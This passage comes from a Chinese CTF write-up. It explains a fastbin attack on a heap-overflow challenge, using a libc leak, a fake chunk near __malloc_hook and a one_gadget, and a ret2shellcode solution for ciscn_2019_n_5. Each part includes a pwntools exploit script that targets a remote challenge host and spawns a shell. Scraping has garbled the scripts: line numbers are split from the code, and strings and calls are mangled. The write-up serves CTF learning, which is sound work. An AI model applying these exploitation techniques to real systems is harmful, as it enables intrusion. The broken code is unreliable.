
我们可以发现在writeHeap()函数中并没有对我们输入的长度进行检查,存在堆溢出
故我们考虑先创建几个小堆块,再创建一个大堆块,free掉两个小堆块进入到fastbin,用堆溢出改写fastbin第一个块的fd指针为我们所申请的大堆块的地址,需要注意的是fastbin会对chunk的size进行检查,故我们还需要先通过堆溢出改写大堆块的size,之后将大堆块分配回来后我们就有两个指针指向同一个堆块

利用堆溢出将大堆块的size重新改大再free以送入unsorted bin,此时大堆块的fd与bk指针指向main_arena+0x58的位置,利用另外一个指向该大堆块的指针输出fd的内容即可得到main_arena+0x58的地址,就可以算出libc的基址


接下来便是fastbin attack:将某个堆块送入fastbin后改写其fd指针为__malloc_hook的地址(__malloc_hook位于main_arena上方0x10字节处),再将该堆块分配回来,此时fastbin中该链表上就会存在一个我们所伪造的位于__malloc_hook上的堆块,申请这个堆块后我们便可以改写malloc_hook上的内容为后门函数地址,最后随便分配一个堆块便可getshell
考虑到题目中并不存在可以直接getshell的后门函数,故考虑使用one_gadget以getshell
需要注意的是fastbin存在size检查,故在这里我们选择在__malloc_hook - 0x23的位置构造fake chunk(size字段为0x7f刚好能够通过malloc(0x60)的size检查)
构造payload如下:


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
from pwn import *'node3.buuoj.cn' ,27143 )'./libc-2.23.so' )def alloc (size:int ):'1' )'Size: ' )str (size))def fill (index:int ,content ):'2' )'Index: ' )str (index))'Size: ' )str (len (content)))'Content: ' )def free (index:int ):'3' )'Index: ' )str (index))def dump (index:int ):'4' )'Index: ' )str (index))'Content: \n' )return p.recvline()0x10 ) 0x10 ) 0x10 ) 0x10 ) 0x80 ) 1 ) 2 ) 0 )*3 + p64(0x21 ) + p64(0 )*3 + p64(0x21 ) + p8(0x80 )0 ,payload)0 )*3 + p64(0x21 )3 ,payload)0x10 ) 0x10 ) 0 )*3 + p64(0x91 )3 ,payload)0x80 ) 4 ) 2 )[:8 ].strip().ljust(8 ,b'\x00' )) - 0x58 0x10 '__malloc_hook' ]0x4526a 0x60 ) 4 ) 0x23 )2 ,payload) 0x60 ) 0x60 ) b'A' *0x13 + p64(one_gadget)6 ,payload)0x10 )

运行脚本即可get shell
fastbin attack中分配到__malloc_hook附近的fake chunk通常都是malloc(0x60),也就是size == 0x71,这是因为在__malloc_hook - 0x23这个地址上fake chunk的SIZE的位置刚好是0x7f,满足了绕过fastbin的size检查的要求
需要注意的是在libc2.31版本中这个位置上的数据已经不再是0x7f,故我们需要具体问题具体分析,具体版本具体调试

0x012.ciscn_2019_n_5 - ret2shellcode 惯例的checksec,发现近乎保护全关,整挺好
拖入IDA进行分析

一开始先向bss段上的name读入最大0x64字节的内容,之后再使用gets()读入到text上,存在栈溢出
故考虑先向name上写入shellcode再控制程序跳转至name即可
bss段上name的地址为0x601080
构造exp如下:
1
2
3
4
5
6
7
8
9
10
from pwn import *'amd64' 0x601080 b'A' *0x20 + p64(0xdeadbeef ) + p64(bss_addr)'./ciscn_2019_n_5' )

运行,成功getshell
